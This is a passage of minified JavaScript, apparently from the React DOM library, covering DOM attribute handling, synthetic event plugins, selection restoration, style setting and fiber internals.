mt(e,3,!1,e.toLowerCase(),null)})),["checked","multiple","muted","selected"].forEach((function(e){ht[e]=new mt(e,3,!0,e,null)})),["capture","download"].forEach((function(e){ht[e]=new mt(e,4,!1,e,null)})),["cols","rows","size","span"].forEach((function(e){ht[e]=new mt(e,6,!1,e,null)})),["rowSpan","start"].forEach((function(e){ht[e]=new mt(e,5,!1,e.toLowerCase(),null)}));var vt=/[\-:]([a-z])/g;function yt(e){return e[1].toUpperCase()}function gt(e,t,n,r){var o=ht.hasOwnProperty(t)?ht[t]:null;(null!==o?0===o.type:!r&&2<t.length&&("o"===t[0]||"O"===t[0])&&("n"===t[1]||"N"===t[1]))||(function(e,t,n,r){if(null==t||function(e,t,n,r){if(null!==n&&0===n.type)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return!r&&(null!==n?!n.acceptsBooleans:"data-"!==(e=e.toLowerCase().slice(0,5))&&"aria-"!==e);default:return!1}}(e,t,n,r))return!0;if(r)return!1;if(null!==n)switch(n.type){case 3:return!t;case 4:return!1===t;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}(t,n,o,r)&&(n=null),r||null===o?function(e){return!!dt.call(pt,e)||!dt.call(ft,e)&&(ct.test(e)?pt[e]=!0:(ft[e]=!0,!1))}(t)&&(null===n?e.removeAttribute(t):e.setAttribute(t,""+n)):o.mustUseProperty?e[o.propertyName]=null===n?3!==o.type&&"":n:(t=o.attributeName,r=o.attributeNamespace,null===n?e.removeAttribute(t):(n=3===(o=o.type)||4===o&&!0===n?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}function bt(e){switch(typeof e){case"boolean":case"number":case"object":case"string":case"undefined":return e;default:return""}}function wt(e,t){var n=t.checked;return o({},t,{defaultChecked:void 0,defaultValue:void 0,value:void 0,checked:null!=n?n:e._wrapperState.initialChecked})}function xt(e,t){var n=null==t.defaultValue?"":t.defaultValue,r=null!=t.checked?t.checked:t.defaultChecked;n=bt(null!=t.value?t.value:n),e._wrapperState={initialChecked:r,initialValue:n,controlled:"checkbox"===t.type||"radio"===t.type?null!=t.checked:null!=t.value}}function _t(e,t){null!=(t=t.checked)&&gt(e,"checked",t,!1)}function kt(e,t){_t(e,t);var n=bt(t.value),r=t.type;if(null!=n)"number"===r?(0===n&&""===e.value||e.value!=n)&&(e.value=""+n):e.value!==""+n&&(e.value=""+n);else if("submit"===r||"reset"===r)return void e.removeAttribute("value");t.hasOwnProperty("value")?Tt(e,t.type,n):t.hasOwnProperty("defaultValue")&&Tt(e,t.type,bt(t.defaultValue)),null==t.checked&&null!=t.defaultChecked&&(e.defaultChecked=!!t.defaultChecked)}function St(e,t,n){if(t.hasOwnProperty("value")||t.hasOwnProperty("defaultValue")){var r=t.type;if(!("submit"!==r&&"reset"!==r||void 0!==t.value&&null!==t.value))return;t=""+e._wrapperState.initialValue,n||t===e.value||(e.value=t),e.defaultValue=t}""!==(n=e.name)&&(e.name=""),e.defaultChecked=!e.defaultChecked,e.defaultChecked=!!e._wrapperState.initialChecked,""!==n&&(e.name=n)}function Tt(e,t,n){"number"===t&&e.ownerDocument.activeElement===e||(null==n?e.defaultValue=""+e._wrapperState.initialValue:e.defaultValue!==""+n&&(e.defaultValue=""+n))}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach((function(e){var t=e.replace(vt,yt);ht[t]=new mt(t,1,!1,e,null)})),"xlink:actuate xlink:arcrole xlink:href xlink:role xlink:show xlink:title xlink:type".split(" ").forEach((function(e){var t=e.replace(vt,yt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/1999/xlink")})),["xml:base","xml:lang","xml:space"].forEach((function(e){var t=e.replace(vt,yt);ht[t]=new mt(t,1,!1,e,"http://www.w3.org/XML/1998/namespace")})),["tabIndex","crossOrigin"].forEach((function(e){ht[e]=new mt(e,1,!1,e.toLowerCase(),null)}));var Et={change:{phasedRegistrationNames:{bubbled:"onChange",captured:"onChangeCapture"},dependencies:"blur change click focus input keydown keyup selectionchange".split(" ")}};function Pt(e,t,n){return(e=se.getPooled(Et.change,e,t,n)).type="change",je(n),$(e),e}var Ct=null,Ot=null;function At(e){I(e)}function jt(e){if(qe(R(e)))return e}function It(e,t){if("change"===e)return t}var Ft=!1;function Nt(){Ct&&(Ct.detachEvent("onpropertychange",Lt),Ot=Ct=null)}function Lt(e){"value"===e.propertyName&&jt(Ot)&&De(At,e=Pt(Ot,e,He(e)))}function Mt(e,t,n){"focus"===e?(Nt(),Ot=n,(Ct=t).attachEvent("onpropertychange",Lt)):"blur"===e&&Nt()}function Dt(e){if("selectionchange"===e||"keyup"===e||"keydown"===e)return jt(Ot)}function Rt(e,t){if("click"===e)return jt(t)}function Wt(e,t){if("input"===e||"change"===e)return jt(t)}V&&(Ft=ze("input")&&(!document.documentMode||9<document.documentMode));var Ht={eventTypes:Et,_isInputEventSupported:Ft,extractEvents:function(e,t,n,r){var o=t?R(t):window,a=void 0,i=void 0,u=o.nodeName&&o.nodeName.toLowerCase();if("select"===u||"input"===u&&"file"===o.type?a=It:We(o)?Ft?a=Wt:(a=Dt,i=Mt):(u=o.nodeName)&&"input"===u.toLowerCase()&&("checkbox"===o.type||"radio"===o.type)&&(a=Rt),a&&(a=a(e,t)))return Pt(a,n,r);i&&i(e,o,t),"blur"===e&&(e=o._wrapperState)&&e.controlled&&"number"===o.type&&Tt(o,"number",o.value)}},zt=se.extend({view:null,detail:null}),Ut={Alt:"altKey",Control:"ctrlKey",Meta:"metaKey",Shift:"shiftKey"};function Bt(e){var t=this.nativeEvent;return t.getModifierState?t.getModifierState(e):!!(e=Ut[e])&&!!t[e]}function qt(){return Bt}var $t=0,Vt=0,Gt=!1,Kt=!1,Zt=zt.extend({screenX:null,screenY:null,clientX:null,clientY:null,pageX:null,pageY:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,getModifierState:qt,button:null,buttons:null,relatedTarget:function(e){return e.relatedTarget||(e.fromElement===e.srcElement?e.toElement:e.fromElement)},movementX:function(e){if("movementX"in e)return e.movementX;var t=$t;return $t=e.screenX,Gt?"mousemove"===e.type?e.screenX-t:0:(Gt=!0,0)},movementY:function(e){if("movementY"in e)return e.movementY;var t=Vt;return Vt=e.screenY,Kt?"mousemove"===e.type?e.screenY-t:0:(Kt=!0,0)}}),Qt=Zt.extend({pointerId:null,width:null,height:null,pressure:null,tangentialPressure:null,tiltX:null,tiltY:null,twist:null,pointerType:null,isPrimary:null}),Jt={mouseEnter:{registrationName:"onMouseEnter",dependencies:["mouseout","mouseover"]},mouseLeave:{registrationName:"onMouseLeave",dependencies:["mouseout","mouseover"]},pointerEnter:{registrationName:"onPointerEnter",dependencies:["pointerout","pointerover"]},pointerLeave:{registrationName:"onPointerLeave",dependencies:["pointerout","pointerover"]}},Yt={eventTypes:Jt,extractEvents:function(e,t,n,r){var o="mouseover"===e||"pointerover"===e,a="mouseout"===e||"pointerout"===e;if(o&&(n.relatedTarget||n.fromElement)||!a&&!o)return null;if(o=r.window===r?r:(o=r.ownerDocument)?o.defaultView||o.parentWindow:window,a?(a=t,t=(t=n.relatedTarget||n.toElement)?M(t):null):a=null,a===t)return null;var i=void 0,u=void 0,l=void 0,s=void 0;"mouseout"===e||"mouseover"===e?(i=Zt,u=Jt.mouseLeave,l=Jt.mouseEnter,s="mouse"):"pointerout"!==e&&"pointerover"!==e||(i=Qt,u=Jt.pointerLeave,l=Jt.pointerEnter,s="pointer");var c=null==a?o:R(a);if(o=null==t?o:R(t),(e=i.getPooled(u,a,n,r)).type=s+"leave",e.target=c,e.relatedTarget=o,(n=i.getPooled(l,t,n,r)).type=s+"enter",n.target=o,n.relatedTarget=c,r=t,a&&r)e:{for(o=r,s=0,i=t=a;i;i=H(i))s++;for(i=0,l=o;l;l=H(l))i++;for(;0<s-i;)t=H(t),s--;for(;0<i-s;)o=H(o),i--;for(;s--;){if(t===o||t===o.alternate)break e;t=H(t),o=H(o)}t=null}else t=null;for(o=t,t=[];a&&a!==o&&(null===(s=a.alternate)||s!==o);)t.push(a),a=H(a);for(a=[];r&&r!==o&&(null===(s=r.alternate)||s!==o);)a.push(r),r=H(r);for(r=0;r<t.length;r++)B(t[r],"bubbled",e);for(r=a.length;0<r--;)B(a[r],"captured",n);return[e,n]}};function Xt(e,t){return e===t&&(0!==e||1/e==1/t)||e!=e&&t!=t}var en=Object.prototype.hasOwnProperty;function tn(e,t){if(Xt(e,t))return!0;if("object"!=typeof e||null===e||"object"!=typeof t||null===t)return!1;var n=Object.keys(e),r=Object.keys(t);if(n.length!==r.length)return!1;for(r=0;r<n.length;r++)if(!en.call(t,n[r])||!Xt(e[n[r]],t[n[r]]))return!1;return!0}function nn(e){var t=e;if(e.alternate)for(;t.return;)t=t.return;else{if(2&t.effectTag)return 1;for(;t.return;)if(2&(t=t.return).effectTag)return 1}return 3===t.tag?2:3}function rn(e){2!==nn(e)&&i("188")}function on(e){if(e=function(e){var t=e.alternate;if(!t)return 3===(t=nn(e))&&i("188"),1===t?null:e;for(var n=e,r=t;;){var o=n.return,a=o?o.alternate:null;if(!o||!a)break;if(o.child===a.child){for(var u=o.child;u;){if(u===n)return rn(o),e;if(u===r)return rn(o),t;u=u.sibling}i("188")}if(n.return!==r.return)n=o,r=a;else{u=!1;for(var l=o.child;l;){if(l===n){u=!0,n=o,r=a;break}if(l===r){u=!0,r=o,n=a;break}l=l.sibling}if(!u){for(l=a.child;l;){if(l===n){u=!0,n=a,r=o;break}if(l===r){u=!0,r=a,n=o;break}l=l.sibling}u||i("189")}}n.alternate!==r&&i("190")}return 3!==n.tag&&i("188"),n.stateNode.current===n?e:t}(e),!e)return null;for(var t=e;;){if(5===t.tag||6===t.tag)return t;if(t.child)t.child.return=t,t=t.child;else{if(t===e)break;for(;!t.sibling;){if(!t.return||t.return===e)return null;t=t.return}t.sibling.return=t.return,t=t.sibling}}return null}var an=se.extend({animationName:null,elapsedTime:null,pseudoElement:null}),un=se.extend({clipboardData:function(e){return"clipboardData"in e?e.clipboardData:window.clipboardData}}),ln=zt.extend({relatedTarget:null});function sn(e){var t=e.keyCode;return"charCode"in e?0===(e=e.charCode)&&13===t&&(e=13):e=t,10===e&&(e=13),32<=e||13===e?e:0}var cn={Esc:"Escape",Spacebar:" ",Left:"ArrowLeft",Up:"ArrowUp",Right:"ArrowRight",Down:"ArrowDown",Del:"Delete",Win:"OS",Menu:"ContextMenu",Apps:"ContextMenu",Scroll:"ScrollLock",MozPrintableKey:"Unidentified"},dn={8:"Backspace",9:"Tab",12:"Clear",13:"Enter",16:"Shift",17:"Control",18:"Alt",19:"Pause",20:"CapsLock",27:"Escape",32:" ",33:"PageUp",34:"PageDown",35:"End",36:"Home",37:"ArrowLeft",38:"ArrowUp",39:"ArrowRight",40:"ArrowDown",45:"Insert",46:"Delete",112:"F1",113:"F2",114:"F3",115:"F4",116:"F5",117:"F6",118:"F7",119:"F8",120:"F9",121:"F10",122:"F11",123:"F12",144:"NumLock",145:"ScrollLock",224:"Meta"},fn=zt.extend({key:function(e){if(e.key){var t=cn[e.key]||e.key;if("Unidentified"!==t)return t}return"keypress"===e.type?13===(e=sn(e))?"Enter":String.fromCharCode(e):"keydown"===e.type||"keyup"===e.type?dn[e.keyCode]||"Unidentified":""},location:null,ctrlKey:null,shiftKey:null,altKey:null,metaKey:null,repeat:null,locale:null,getModifierState:qt,charCode:function(e){return"keypress"===e.type?sn(e):0},keyCode:function(e){return"keydown"===e.type||"keyup"===e.type?e.keyCode:0},which:function(e){return"keypress"===e.type?sn(e):"keydown"===e.type||"keyup"===e.type?e.keyCode:0}}),pn=Zt.extend({dataTransfer:null}),mn=zt.extend({touches:null,targetTouches:null,changedTouches:null,altKey:null,metaKey:null,ctrlKey:null,shiftKey:null,getModifierState:qt}),hn=se.extend({propertyName:null,elapsedTime:null,pseudoElement:null}),vn=Zt.extend({deltaX:function(e){return"deltaX"in e?e.deltaX:"wheelDeltaX"in e?-e.wheelDeltaX:0},deltaY:function(e){return"deltaY"in e?e.deltaY:"wheelDeltaY"in e?-e.wheelDeltaY:"wheelDelta"in e?-e.wheelDelta:0},deltaZ:null,deltaMode:null}),yn=[["abort","abort"],[Y,"animationEnd"],[X,"animationIteration"],[ee,"animationStart"],["canplay","canPlay"],["canplaythrough","canPlayThrough"],["drag","drag"],["dragenter","dragEnter"],["dragexit","dragExit"],["dragleave","dragLeave"],["dragover","dragOver"],["durationchange","durationChange"],["emptied","emptied"],["encrypted","encrypted"],["ended","ended"],["error","error"],["gotpointercapture","gotPointerCapture"],["load","load"],["loadeddata","loadedData"],["loadedmetadata","loadedMetadata"],["loadstart","loadStart"],["lostpointercapture","lostPointerCapture"],["mousemove","mouseMove"],["mouseout","mouseOut"],["mouseover","mouseOver"],["playing","playing"],["pointermove","pointerMove"],["pointerout","pointerOut"],["pointerover","pointerOver"],["progress","progress"],["scroll","scroll"],["seeking","seeking"],["stalled","stalled"],["suspend","suspend"],["timeupdate","timeUpdate"],["toggle","toggle"],["touchmove","touchMove"],[te,"transitionEnd"],["waiting","waiting"],["wheel","wheel"]],gn={},bn={};function wn(e,t){var n=e[0],r="on"+((e=e[1])[0].toUpperCase()+e.slice(1));t={phasedRegistrationNames:{bubbled:r,captured:r+"Capture"},dependencies:[n],isInteractive:t},gn[e]=t,bn[n]=t}[["blur","blur"],["cancel","cancel"],["click","click"],["close","close"],["contextmenu","contextMenu"],["copy","copy"],["cut","cut"],["auxclick","auxClick"],["dblclick","doubleClick"],["dragend","dragEnd"],["dragstart","dragStart"],["drop","drop"],["focus","focus"],["input","input"],["invalid","invalid"],["keydown","keyDown"],["keypress","keyPress"],["keyup","keyUp"],["mousedown","mouseDown"],["mouseup","mouseUp"],["paste","paste"],["pause","pause"],["play","play"],["pointercancel","pointerCancel"],["pointerdown","pointerDown"],["pointerup","pointerUp"],["ratechange","rateChange"],["reset","reset"],["seeked","seeked"],["submit","submit"],["touchcancel","touchCancel"],["touchend","touchEnd"],["touchstart","touchStart"],["volumechange","volumeChange"]].forEach((function(e){wn(e,!0)})),yn.forEach((function(e){wn(e,!1)}));var xn={eventTypes:gn,isInteractiveTopLevelEventType:function(e){return void 0!==(e=bn[e])&&!0===e.isInteractive},extractEvents:function(e,t,n,r){var o=bn[e];if(!o)return null;switch(e){case"keypress":if(0===sn(n))return null;case"keydown":case"keyup":e=fn;break;case"blur":case"focus":e=ln;break;case"click":if(2===n.button)return null;case"auxclick":case"dblclick":case"mousedown":case"mousemove":case"mouseup":case"mouseout":case"mouseover":case"contextmenu":e=Zt;break;case"drag":case"dragend":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"dragstart":case"drop":e=pn;break;case"touchcancel":case"touchend":case"touchmove":case"touchstart":e=mn;break;case Y:case X:case ee:e=an;break;case te:e=hn;break;case"scroll":e=zt;break;case"wheel":e=vn;break;case"copy":case"cut":case"paste":e=un;break;case"gotpointercapture":case"lostpointercapture":case"pointercancel":case"pointerdown":case"pointermove":case"pointerout":case"pointerover":case"pointerup":e=Qt;break;default:e=se}return $(t=e.getPooled(o,t,n,r)),t}},_n=xn.isInteractiveTopLevelEventType,kn=[];function Sn(e){var t=e.targetInst,n=t;do{if(!n){e.ancestors.push(n);break}var r;for(r=n;r.return;)r=r.return;if(!(r=3!==r.tag?null:r.stateNode.containerInfo))break;e.ancestors.push(n),n=M(r)}while(n);for(n=0;n<e.ancestors.length;n++){t=e.ancestors[n];var o=He(e.nativeEvent);r=e.topLevelType;for(var a=e.nativeEvent,i=null,u=0;u<g.length;u++){var l=g[u];l&&(l=l.extractEvents(r,t,a,o))&&(i=E(i,l))}I(i)}}var Tn=!0;function En(e,t){if(!t)return null;var n=(_n(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!1)}function Pn(e,t){if(!t)return null;var n=(_n(e)?Cn:On).bind(null,e);t.addEventListener(e,n,!0)}function Cn(e,t){Ne(On,e,t)}function On(e,t){if(Tn){var n=He(t);if(null===(n=M(n))||"number"!=typeof n.tag||2===nn(n)||(n=null),kn.length){var r=kn.pop();r.topLevelType=e,r.nativeEvent=t,r.targetInst=n,e=r}else e={topLevelType:e,nativeEvent:t,targetInst:n,ancestors:[]};try{De(Sn,e)}finally{e.topLevelType=null,e.nativeEvent=null,e.targetInst=null,e.ancestors.length=0,10>kn.length&&kn.push(e)}}}var An={},jn=0,In="_reactListenersID"+(""+Math.random()).slice(2);function Fn(e){return Object.prototype.hasOwnProperty.call(e,In)||(e[In]=jn++,An[e[In]]={}),An[e[In]]}function Nn(e){if(void 0===(e=e||("undefined"!=typeof document?document:void 0)))return null;try{return e.activeElement||e.body}catch(t){return e.body}}function Ln(e){for(;e&&e.firstChild;)e=e.firstChild;return e}function Mn(e,t){var n,r=Ln(e);for(e=0;r;){if(3===r.nodeType){if(n=e+r.textContent.length,e<=t&&n>=t)return{node:r,offset:t-e};e=n}e:{for(;r;){if(r.nextSibling){r=r.nextSibling;break e}r=r.parentNode}r=void 0}r=Ln(r)}}function Dn(e,t){return!(!e||!t)&&(e===t||(!e||3!==e.nodeType)&&(t&&3===t.nodeType?Dn(e,t.parentNode):"contains"in e?e.contains(t):!!e.compareDocumentPosition&&!!(16&e.compareDocumentPosition(t))))}function Rn(){for(var e=window,t=Nn();t instanceof e.HTMLIFrameElement;){try{var n="string"==typeof t.contentWindow.location.href}catch(e){n=!1}if(!n)break;t=Nn((e=t.contentWindow).document)}return t}function Wn(e){var t=e&&e.nodeName&&e.nodeName.toLowerCase();return t&&("input"===t&&("text"===e.type||"search"===e.type||"tel"===e.type||"url"===e.type||"password"===e.type)||"textarea"===t||"true"===e.contentEditable)}function Hn(e){var t=Rn(),n=e.focusedElem,r=e.selectionRange;if(t!==n&&n&&n.ownerDocument&&Dn(n.ownerDocument.documentElement,n)){if(null!==r&&Wn(n))if(t=r.start,void 0===(e=r.end)&&(e=t),"selectionStart"in n)n.selectionStart=t,n.selectionEnd=Math.min(e,n.value.length);else if((e=(t=n.ownerDocument||document)&&t.defaultView||window).getSelection){e=e.getSelection();var o=n.textContent.length,a=Math.min(r.start,o);r=void 0===r.end?a:Math.min(r.end,o),!e.extend&&a>r&&(o=r,r=a,a=o),o=Mn(n,a);var i=Mn(n,r);o&&i&&(1!==e.rangeCount||e.anchorNode!==o.node||e.anchorOffset!==o.offset||e.focusNode!==i.node||e.focusOffset!==i.offset)&&((t=t.createRange()).setStart(o.node,o.offset),e.removeAllRanges(),a>r?(e.addRange(t),e.extend(i.node,i.offset)):(t.setEnd(i.node,i.offset),e.addRange(t)))}for(t=[],e=n;e=e.parentNode;)1===e.nodeType&&t.push({element:e,left:e.scrollLeft,top:e.scrollTop});for("function"==typeof n.focus&&n.focus(),n=0;n<t.length;n++)(e=t[n]).element.scrollLeft=e.left,e.element.scrollTop=e.top}}var zn=V&&"documentMode"in document&&11>=document.documentMode,Un={select:{phasedRegistrationNames:{bubbled:"onSelect",captured:"onSelectCapture"},dependencies:"blur contextmenu dragend focus keydown keyup mousedown mouseup selectionchange".split(" ")}},Bn=null,qn=null,$n=null,Vn=!1;function Gn(e,t){var n=t.window===t?t.document:9===t.nodeType?t:t.ownerDocument;return Vn||null==Bn||Bn!==Nn(n)?null:(n="selectionStart"in(n=Bn)&&Wn(n)?{start:n.selectionStart,end:n.selectionEnd}:{anchorNode:(n=(n.ownerDocument&&n.ownerDocument.defaultView||window).getSelection()).anchorNode,anchorOffset:n.anchorOffset,focusNode:n.focusNode,focusOffset:n.focusOffset},$n&&tn($n,n)?null:($n=n,(e=se.getPooled(Un.select,qn,e,t)).type="select",e.target=Bn,$(e),e))}var Kn={eventTypes:Un,extractEvents:function(e,t,n,r){var o,a=r.window===r?r.document:9===r.nodeType?r:r.ownerDocument;if(!(o=!a)){e:{a=Fn(a),o=x.onSelect;for(var i=0;i<o.length;i++){var u=o[i];if(!a.hasOwnProperty(u)||!a[u]){a=!1;break e}}a=!0}o=!a}if(o)return null;switch(a=t?R(t):window,e){case"focus":(We(a)||"true"===a.contentEditable)&&(Bn=a,qn=t,$n=null);break;case"blur":$n=qn=Bn=null;break;case"mousedown":Vn=!0;break;case"contextmenu":case"mouseup":case"dragend":return Vn=!1,Gn(n,r);case"selectionchange":if(zn)break;case"keydown":case"keyup":return Gn(n,r)}return null}};function Zn(e,t){return e=o({children:void 0},t),(t=function(e){var t="";return r.Children.forEach(e,(function(e){null!=e&&(t+=e)})),t}(t.children))&&(e.children=t),e}function Qn(e,t,n,r){if(e=e.options,t){t={};for(var o=0;o<n.length;o++)t["$"+n[o]]=!0;for(n=0;n<e.length;n++)o=t.hasOwnProperty("$"+e[n].value),e[n].selected!==o&&(e[n].selected=o),o&&r&&(e[n].defaultSelected=!0)}else{for(n=""+bt(n),t=null,o=0;o<e.length;o++){if(e[o].value===n)return e[o].selected=!0,void(r&&(e[o].defaultSelected=!0));null!==t||e[o].disabled||(t=e[o])}null!==t&&(t.selected=!0)}}function Jn(e,t){return null!=t.dangerouslySetInnerHTML&&i("91"),o({},t,{value:void 0,defaultValue:void 0,children:""+e._wrapperState.initialValue})}function Yn(e,t){var n=t.value;null==n&&(n=t.defaultValue,null!=(t=t.children)&&(null!=n&&i("92"),Array.isArray(t)&&(1>=t.length||i("93"),t=t[0]),n=t),null==n&&(n="")),e._wrapperState={initialValue:bt(n)}}function Xn(e,t){var n=bt(t.value),r=bt(t.defaultValue);null!=n&&((n=""+n)!==e.value&&(e.value=n),null==t.defaultValue&&e.defaultValue!==n&&(e.defaultValue=n)),null!=r&&(e.defaultValue=""+r)}function er(e){var t=e.textContent;t===e._wrapperState.initialValue&&(e.value=t)}A.injectEventPluginOrder("ResponderEventPlugin SimpleEventPlugin EnterLeaveEventPlugin ChangeEventPlugin SelectEventPlugin BeforeInputEventPlugin".split(" ")),_=W,k=D,S=R,A.injectEventPluginsByName({SimpleEventPlugin:xn,EnterLeaveEventPlugin:Yt,ChangeEventPlugin:Ht,SelectEventPlugin:Kn,BeforeInputEventPlugin:Ee});var tr={html:"http://www.w3.org/1999/xhtml",mathml:"http://www.w3.org/1998/Math/MathML",svg:"http://www.w3.org/2000/svg"};function nr(e){switch(e){case"svg":return"http://www.w3.org/2000/svg";case"math":return"http://www.w3.org/1998/Math/MathML";default:return"http://www.w3.org/1999/xhtml"}}function rr(e,t){return null==e||"http://www.w3.org/1999/xhtml"===e?nr(t):"http://www.w3.org/2000/svg"===e&&"foreignObject"===t?"http://www.w3.org/1999/xhtml":e}var or,ar=void 0,ir=(or=function(e,t){if(e.namespaceURI!==tr.svg||"innerHTML"in e)e.innerHTML=t;else{for((ar=ar||document.createElement("div")).innerHTML="<svg>"+t+"</svg>",t=ar.firstChild;e.firstChild;)e.removeChild(e.firstChild);for(;t.firstChild;)e.appendChild(t.firstChild)}},"undefined"!=typeof MSApp&&MSApp.execUnsafeLocalFunction?function(e,t,n,r){MSApp.execUnsafeLocalFunction((function(){return or(e,t)}))}:or);function ur(e,t){if(t){var n=e.firstChild;if(n&&n===e.lastChild&&3===n.nodeType)return void(n.nodeValue=t)}e.textContent=t}var lr={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridArea:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0},sr=["Webkit","ms","Moz","O"];function cr(e,t,n){return null==t||"boolean"==typeof t||""===t?"":n||"number"!=typeof t||0===t||lr.hasOwnProperty(e)&&lr[e]?(""+t).trim():t+"px"}function dr(e,t){for(var n in e=e.style,t)if(t.hasOwnProperty(n)){var r=0===n.indexOf("--"),o=cr(n,t[n],r);"float"===n&&(n="cssFloat"),r?e.setProperty(n,o):e[n]=o}}Object.keys(lr).forEach((function(e){sr.forEach((function(t){t=t+e.charAt(0).toUpperCase()+e.substring(1),lr[t]=lr[e]}))}));var fr=o({menuitem:!0},{area:!0,base:!0,br:!0,col:!0,embed:!0,hr:!0,img:!0,input:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0});function pr(e,t){t&&(fr[e]&&(null!=t.children||null!=t.dangerouslySetInnerHTML)&&i("137",e,""),null!=t.dangerouslySetInnerHTML&&(null!=t.children&&i("60"),"object"==typeof t.dangerouslySetInnerHTML&&"__html"in t.dangerouslySetInnerHTML||i("61")),null!=t.style&&"object"!=typeof t.style&&i("62",""))}function mr(e,t){if(-1===e.indexOf("-"))return"string"==typeof t.is;switch(e){case"annotation-xml":case"color-profile":case"font-face":case"font-face-src":case"font-face-uri":case"font-face-format":case"font-face-name":case"missing-glyph":return!1;default:return!0}}function hr(e,t){var n=Fn(e=9===e.nodeType||11===e.nodeType?e:e.ownerDocument);t=x[t];for(var r=0;r<t.length;r++){var o=t[r];if(!n.hasOwnProperty(o)||!n[o]){switch(o){case"scroll":Pn("scroll",e);break;case"focus":case"blur":Pn("focus",e),Pn("blur",e),n.blur=!0,n.focus=!0;break;case"cancel":case"close":ze(o)&&Pn(o,e);break;case"invalid":case"submit":case"reset":break;default:-1===ne.indexOf(o)&&En(o,e)}n[o]=!0}}}function vr(){}var yr=null,gr=null;function br(e,t){switch(e){case"button":case"input":case"select":case"textarea":return!!t.autoFocus}return!1}function wr(e,t){return"textarea"===e||"option"===e||"noscript"===e||"string"==typeof t.children||"number"==typeof t.children||"object"==typeof t.dangerouslySetInnerHTML&&null!==t.dangerouslySetInnerHTML&&null!=t.dangerouslySetInnerHTML.__html}var xr="function"==typeof setTimeout?setTimeout:void 0,_r="function"==typeof clearTimeout?clearTimeout:void 0,kr=a.unstable_scheduleCallback,Sr=a.unstable_cancelCallback;function Tr(e){for(e=e.nextSibling;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}function Er(e){for(e=e.firstChild;e&&1!==e.nodeType&&3!==e.nodeType;)e=e.nextSibling;return e}new Set;var Pr=[],Cr=-1;function Or(e){0>Cr||(e.current=Pr[Cr],Pr[Cr]=null,Cr--)}function Ar(e,t){Cr++,Pr[Cr]=e.current,e.current=t}var jr={},Ir={current:jr},Fr={current:!1},Nr=jr;function Lr(e,t){var n=e.type.contextTypes;if(!n)return jr;var r=e.stateNode;if(r&&r.__reactInternalMemoizedUnmaskedChildContext===t)return r.__reactInternalMemoizedMaskedChildContext;var o,a={};for(o in n)a[o]=t[o];return r&&((e=e.stateNode).__reactInternalMemoizedUnmaskedChildContext=t,e.__reactInternalMemoizedMaskedChildContext=a),a}function Mr(e){return null!=e.childContextTypes}function Dr(e){Or(Fr),Or(Ir)}function Rr(e){Or(Fr),Or(Ir)}function Wr(e,t,n){Ir.current!==jr&&i("168"),Ar(Ir,t),Ar(Fr,n)}function Hr(e,t,n){var r=e.stateNode;if(e=t.childContextTypes,"function"!=typeof r.getChildContext)return n;for(var a in r=r.getChildContext())a in e||i("108",lt(t)||"Unknown",a);return o({},n,r)}function zr(e){var t=e.stateNode;return t=t&&t.__reactInternalMemoizedMergedChildContext||jr,Nr=Ir.current,Ar(Ir,t),Ar(Fr,Fr.current),!0}function Ur(e,t,n){var r=e.stateNode;r||i("169"),n?(t=Hr(e,t,Nr),r.__reactInternalMemoizedMergedChildContext=t,Or(Fr),Or(Ir),Ar(Ir,t)):Or(Fr),Ar(Fr,n)}var Br=null,qr=null;function $r(e){return function(t){try{return e(t)}catch(e){}}}function Vr(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.contextDependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function Gr(e,t,n,r){return new Vr(e,t,n,r)}function Kr(e){return!(!(e=e.prototype)||!e.isReactComponent)}function Zr(e,t){var n=e.alternate;return null===n?((n=Gr(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,n.contextDependencies=e.contextDependencies,n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function 